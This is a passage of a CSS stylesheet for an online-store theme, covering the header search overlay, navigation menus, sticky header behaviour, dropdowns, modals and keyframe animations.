  display: inline-table;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after {
  background-color: #ffffff;
}
.ox-overlay .header__search-wrapper .search-info {
  position: absolute;
  top: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: -0.03em;
}
.ox-overlay .header__search-wrapper .search_form_wrap,
.ox-overlay .header__search-wrapper form {
  position: relative;
}
.ox-overlay .header__search-wrapper form {
  width: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
}
.ox-overlay .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-overlay .header__search-wrapper form .flashing-cursor {
  height: 60px;
  top: 10px;
  /*background: #3432ff;*/
}
.ox-overlay .header__search-wrapper form .input-focused .label {
  top: -25px;
  left: 50%;
  font-size: 14px;
  letter-spacing: 0;
  transform: translateX(-50%);
}
.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-overlay .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1;
  height: auto;
  padding: 0 20px;
  border: none;
  border-radius: 0;
  margin: 0;
  letter-spacing: -2px;
  text-align: center;
  background: none;
  min-width: 260px !important;
  max-width: 90vw !important;
  transition: width 0.15s;
  width: 260px;
}
.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:hover,
.ox-overlay .header__search-wrapper form input:focus {
  border: none;
}
.ox-overlay .header__search-wrapper form .label {
  top: 0;
  left: 0;
  pointer-events: none;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  letter-spacing: -2px;
  /*color: #353535;*/
  font-size: 60px;
}
.ox-overlay .header__search-wrapper form .field.search {
  display: inline-block;
  /*width:100%;*/
}
.ox-overlay .header__search-wrapper form .actions {
  display: none;
  /*    display: inline-block;
                        vertical-align: bottom;          */
}
.ox-overlay .header__search-wrapper form .actions .action.search {
  display: none;
}
.header__search-wrapper .nested {
  display: none !important;
}
.action-search-slideout {
  padding: 0;
  margin: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  position: relative;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.action-search-slideout:after {
  background: #202020;
  transform: scaleY(0);
  transform-origin: bottom;
}
.action-search-slideout:hover:after {
  transform: scaleY(1);
}
.action-search-slideout:hover svg {
  fill: #ffffff;
}
.ox-search-opened .sticky .header__item-search.block-search--type-panel,
.ox-search-focused .sticky .header__item-search.block-search--type-panel {
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  min-width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search {
  width: var(--a2-header-search-width, 285px);
  transform: scaleX(0);
  transform-origin: right;
  transition: 0.4s ease;
  transition-property: transform, border-color;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate {
  transform: scaleX(1);
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search {
  z-index: 101;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search {
  pointer-events: none;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 100%;
  min-width: 60px;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form {
  height: 100%;
}
.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  width: var(--a2-header-search-width, 285px);
}
.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper > form {
  float: none;
  width: auto;
}
.header__content .header__item-search {
  width: auto !important;
}
.header__item-search .header__search-wrapper > form {
  float: left;
  position: relative;
  width: var(--a2-header-search-width, 285px);
}
.header__item-search form .control {
  padding: 0;
}
.header__item-search form input[type="text"],
.header__item-search form input {
  padding: var(--a2-header-search-padding, 11px 40px 10px 14px);
  background: var(--a2-header-search-bg, #ffffff);
  border-radius: var(--a2-header-search-br, 0);
  font-family: var(--a2-header-search-font, Arial, sans-serif);
  font-size: var(--a2-header-search-fs, 12px);
  line-height: 1.1;
  position: static;
  margin: 0;
}
.header__item-search-no-border form .control {
  border: none;
}
.header__item-search-no-border form input[type="text"],
.header__item-search-no-border form input {
  border: none;
}
.header__item-search-no-border form input[type="text"]:hover,
.header__item-search-no-border form input:hover,
.header__item-search-no-border form input[type="text"]:focus,
.header__item-search-no-border form input:focus {
  border: none;
}
.block-search--type-overlay .block-content,
.block-search--type-slideout .block-content {
  display: none;
}
.header__search-below.block-search {
  width: 100%;
  padding: 7px;
  z-index: auto;
}
.header__search-below.block-search form {
  position: relative;
}
.header__search-below .header__item-search {
  margin: 0;
}
.page-header .navigation {
  text-transform: uppercase;
}
.page-header .navigation > ul {
  padding: 0 0 0 24px;
}
.page-header .navigation .level0 {
  letter-spacing: -1px;
}
.page-header .navigation .level0 > .level-top {
  transition: color 0.3s ease;
}
.page-header .navigation .level0 > .level-top:before {
  width: 100%;
  content: '';
  height: 100%;
  position: absolute;
  background: var(--a2-main-color);
  display: block;
  z-index: -1;
  left: 0;
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: 100% 0;
}
.page-header .navigation .level0 > .level-top span {
  display: inline-table;
}
.page-header .navigation .level0:hover > .level-top {
  color: #000000;
  transition: color 0.1s ease;
}
.page-header .navigation .level0:hover > .level-top:before {
  transform: scaleY(1);
  transition: transform 0.1s ease;
}
.page-header .navigation .level0 .submenu {
  padding: 20px;
}
.page-header .navigation .level0 .submenu .submenu {
  top: -20px !important;
  left: 80% !important;
}
.page-header .navigation .level0 .submenu li {
  margin-bottom: 2px;
}
.page-header .navigation .level0 .submenu a {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1;
}
.page-header .navigation .level0.has-active > .level-top:before,
.page-header .navigation .level0.active > .level-top:before {
  transform: scaleY(1);
}
.menu-style-2 .page-header .navigation > ul {
  padding: 0;
}
.menu-style-2 .page-header .navigation > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .navigation,
.menu-style-4 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .navigation > ul > .level0 > .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 {
  height: auto;
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 > .level-top {
  min-height: 16px;
}
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul {
  padding: 0;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu,
.menu-style-4 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 {
  height: auto;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  min-height: 16px;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top .ox-megamenu-label {
  top: -5px;
}
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 100%;
}
.header--layout-4 .slide-out-menu--mobile {
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  padding: 6px 15px;
  flex-grow: 1;
  align-self: stretch;
}
.header--layout-4 .header__content {
  min-height: unset;
}
.header--layout-4 .header__content .logo__container:before {
  content: '';
  position: absolute;
  left: -300%;
  top: 0;
  bottom: 0;
  width: 300%;
  display: block;
  background: var(--a2-logo-bg, var(--a2-main-color));
}
.header--layout-4 .header__content .flex-row {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.header--layout-4 .header__content .header__item {
  margin: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel input {
  border-top: 0;
  border-bottom: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel :is(.search_form_wrap,
                    .block-content,
                    form,
                    input,
                    .control,
                    .amsearch-wrapper-input,
                    .header__search-wrapper,
                    .field.search) {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel .action.search {
  width: auto;
  min-width: var(--a2-header4-item-width);
  height: 100%;
}
.header--layout-4 .header__content .flex-right {
  flex-wrap: nowrap;
}
.header--layout-4 .header__content .flex-right .header__item {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header--layout-4 .header__content .flex-right .header__item .button {
  width: auto;
  min-width: var(--a2-header4-item-width);
  align-self: stretch;
  height: auto;
}
.header--layout-4 .header__content .flex-right .header__item:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header--layout-4 .header__content .minicart-wrapper {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.header--layout-4 .header__content .minicart-wrapper .action.showcart {
  padding: var(--a2-header4-cart-padding, 0 24px);
  align-self: stretch;
  height: auto;
  min-width: var(--a2-header4-item-width);
}
.header--layout-4.page-header.header--full-width .container {
  padding: 0;
}
.header--layout-4.page-header.header--full-width .top-bar {
  padding-right: 10px;
}
.header--layout-5 .header__content .header__right {
  justify-content: right;
  margin-left: auto;
  padding-right: 10px;
}
.header--layout-6 .header__center.block-search {
  display: none;
}
.header--layout-6 .header__right {
  margin-left: auto;
}
.ox-slideout .block-account > .block-content {
  height: 100%;
}
.ox-slideout .block-account .ox-overlay-close-btn {
  right: 15px;
  top: 15px;
}
.ox-slideout .block-account .block {
  padding: 55px;
  margin: 0;
}
.ox-slideout .block-account .block-new-customer {
  justify-content: center;
  flex: 1 1 auto;
}
.minicart--style-modern .block-account .ox-overlay-close-btn {
  background: transparent;
}
.minicart--style-modern .block-account .ox-overlay-close-btn:after,
.minicart--style-modern .block-account .ox-overlay-close-btn:before {
  content: none;
}
.header__item-dropdown-content .block-wishlist .no-display,
.header__item-dropdown-content .block-compare .no-display {
  display: none;
}
.athlete2-icon-heart2 {
  font-size: 18px;
  margin-bottom: -2px;
}
.header__item-account .athlete2-icon-login {
  font-size: 16px;
  margin-top: 2px;
}
.sticky .sticky-wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 879;
}
.sticky-smart .ox-sticky.sticky .sticky-wrapper {
  transform: translateY(-100%);
  will-change: transform;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper {
  transition: transform 0.2s;
}
.header__item-badge {
  background: #202020;
  color: #fff;
  width: auto;
  padding: 2px;
  line-height: 10px;
  height: 14px;
  min-width: 14px;
  position: absolute;
  top: 0;
  font-size: 10px;
  font-weight: 700;
  right: 0;
  font-family: Arial, sans-serif;
}
.navigation {
  display: none;
}
.header__content {
  min-height: 55px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.header__content:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header__content .header__additional-content {
  padding: 20px 15px;
  width: 100%;
}
.header__content .flex-left,
.header__content .flex-right {
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  flex-wrap: nowrap;
}
.header__content .header__item .button {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  column-gap: 7px;
  row-gap: 5px;
  padding: var(--a2-header-item-padding, 0);
  margin: 0;
  min-width: var(--a2-header-item-minwidth);
  width: var(--a2-header-item-width);
  height: var(--a2-header-item-height);
}
.header__content .header__item .button svg {
  fill: currentColor;
  stroke: currentColor;
}
.header__content .header__item .button:after {
  content: none;
}
.header__content .header__item .button:hover {
  background: #202020;
}
.header__content .header__item--with-text {
  --a2-header-item-padding: 0 10px;
  --a2-header-item-width: auto;
}
.top-bar {
  width: 100%;
  background-color: #202020;
}
.top-bar .flex-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.top-bar .flex-left .switcher-currency {
  order: 1;
}
.top-bar .flex-left .switcher-language {
  order: 0;
}
.top-bar .flex-left .topline-block {
  order: 2;
  margin-left: 10px;
}
.top-bar .topline-block {
  z-index: 1;
}
.top-bar.topline-3col {
  justify-content: space-between;
}
.top-bar.topline-3col .flex-right {
  margin-left: 0;
}
.top-bar.topline-3col .flex-center {
  text-align: center;
  padding: 0 15px;
  justify-content: center;
}
.page-header {
  background: #000000;
}
.page-header .sticky-wrapper {
  background: #000000;
}
.page-header .container {
  padding-left: 20px;
  padding-right: 20px;
}
.page-header .container .row {
  margin-left: 0;
  margin-right: 0;
}
.page-header.header--full-width .ox-megamenu {
  max-width: 100%;
}
.page-header.header--full-width .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.page-header.header--full-width .header-nav-wide .ox-megamenu,
.page-header.header--full-width .header-nav-wide .navigation {
  max-width: 100%;
}
.header__content-wrapper,
.col.header__content-wrapper {
  padding: 0;
}
.logo__container {
  min-height: 60px;
  max-width: 40%;
  background: var(--a2-logo-bg, var(--a2-main-color));
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  text-align: center;
  transition: all 0.3s ease;
}
.logo__container:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.logo__container .logo {
  max-width: 100%;
  float: none;
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo__container .logo img {
  width: 100%;
}
.logo__container .logo img.retina {
  display: none;
}
.header--layout-1 .header__content .flex-right,
.header--layout-2 .header__content .flex-right {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.header--layout-1.header--full-width .header__content .flex-right,
.header--layout-2.header--full-width .header__content .flex-right {
  padding-right: 10px;
}
.header--layout-1 .logo__container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  z-index: 4;
  position: relative;
}
.header-nav-wide {
  background-color: #444444;
  padding: 14px 0;
  min-height: 50px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
.header-nav-wide .ox-megamenu,
.header-nav-wide .navigation {
  padding-left: 20px;
  padding-right: 20px;
  background: none;
}
.header-nav-wide .ox-megamenu > ul,
.header-nav-wide .navigation > ul {
  padding: 0;
}
.header--full-width .header-nav-wide .ox-megamenu,
.header--full-width .header-nav-wide .navigation {
  padding-left: 10px;
  padding-right: 10px;
}
.header-cart {
  float: right;
  margin: 0 0 0 10px;
}
.top-bar .header.links {
  float: right;
  z-index: 2;
}
#nav > li > a {
  display: block;
  position: relative;
  color: #ffffff ff;
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  padding: 0 9px 1px;
  letter-spacing: -1px;
}
.header__item-account .header.links {
  display: none;
}
.header__center {
  flex: 1 1 0%;
}
.logo img.print-logo {
  display: none;
}
.page-print .logo img,
.page-print .logo .retina {
  display: none;
}
.page-print .logo img.print-logo {
  display: block;
  margin: 0 0 20px 0;
}
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.simple-animation {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.animated-text--masked {
  overflow: hidden;
  color: #000;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.animated-text--masked .wrap {
  overflow: hidden;
  position: relative;
  z-index: 100;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked .inner {
  line-height: 1;
  margin: 0;
  padding: 7px 12px;
  display: block;
  color: #000000;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked:after {
  display: block;
  background-color: #000;
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-101%) translateZ(0);
}
.ox-slideout .field.search .animated-text--masked {
  top: -7px;
}
.ox-overlay-active .animated-text--masked .wrap,
.ox-slideout-active .animated-text--masked .wrap {
  animation: animated-text-masked-wrapper 1s;
}
.ox-overlay-active .animated-text--masked .inner,
.ox-slideout-active .animated-text--masked .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  animation: animated-text-masked-inner 1s;
}
.ox-overlay-active .animated-text--masked:after,
.ox-slideout-active .animated-text--masked:after {
  animation: animated-text-masked-after 1s;
}
@keyframes animated-text-masked-wrapper {
  0% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  10% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  100% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-inner {
  0% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  10% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  100% {
    color: inherit;
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-after {
  0% {
    transform: translateX(100%) translateZ(0);
  }
  10% {
    transform: translateX(100%) translateZ(0);
  }
  50% {
    transform: translateX(0) translateZ(0);
  }
  70% {
    transform: translateX(0) translateZ(0);
  }
  100% {
    transform: translateX(-100%) translateZ(0);
  }
}
.flashing-cursor {
  height: 48px;
  width: 3px;
  background: #000000;
  display: block;
  position: absolute;
  animation: flashing 1s infinite;
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes move-vertical-hover {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-35px);
  }
  50.1% {
    transform: translateY(35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes move-vertical-out {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(35px);
  }
  50.1% {
    transform: translateY(-35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes scalein {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes scaleout {
  0% {
    transform: scaleX(1);
  }
  100% {
    transform: scaleX(0);
  }
}
@keyframes move-horizontal-hover {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(-25px);
  }
  50.1% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes move-horizontal-out {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(25px);
  }
  50.1% {
    transform: translateX(-25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes translate-up {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
@keyframes translate-down {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes messages {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  2% {
    opacity: 1;
    transform: translateY(0);
  }
  95% {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
  }
}
@keyframes progress {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes progress-line {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes t-0 {
  to {
    transform: none;
  }
}
@keyframes to-left {
  to {
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeIn {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* My Account */
.ox-dropdown .block-account .button {
  margin: 7px 0 0;
  width: 100%;
}
.ox-dropdown .block-account .block-customer-login .field.note {
  display: none;
}
.ox-dropdown .block-account .block-title {
  margin-bottom: 2rem;
}
.ox-slideout .header.links .delimiter,
.ox-links-drop .block-account .header.links .delimiter,
.ox-slideout .delimiter,
.ox-links-drop .block-account .delimiter {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  display: block;
  margin: 20px 7px;
  padding: 0;
}
.ox-slideout .header.links .button,
.ox-slideout .header__toplinks .button {
  padding: 16px 26px;
  margin-top: 10px;
  margin: 10px 9px 0;
}
.header__item-dropdown-content {
  display: none;
}
.ox-dropdown-hover .ox-overlay-close-btn {
  display: none;
}
.ox-dropdown {
  display: none;
  position: fixed;
  z-index: 890;
  background: var(--a2-dd-bg);
  padding: 30px;
  width: var(--a2-dd-width);
  opacity: 0;
  box-shadow: var(--a2-dd-shadow);
  max-height: calc(100% - var(--modal-top));
  overflow: auto;
}
.minicart--style-classic .ox-dropdown .block-compare,
.minicart--style-classic .ox-dropdown .block-wishlist,
.minicart--style-classic .ox-dropdown .block-minicart {
  margin-top: -17px;
}
.minicart--style-classic .ox-slideout .block-compare,
.minicart--style-classic .ox-slideout .block-wishlist,
.minicart--style-classic .ox-slideout .block-minicart {
  padding: 20px 30px 0;
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
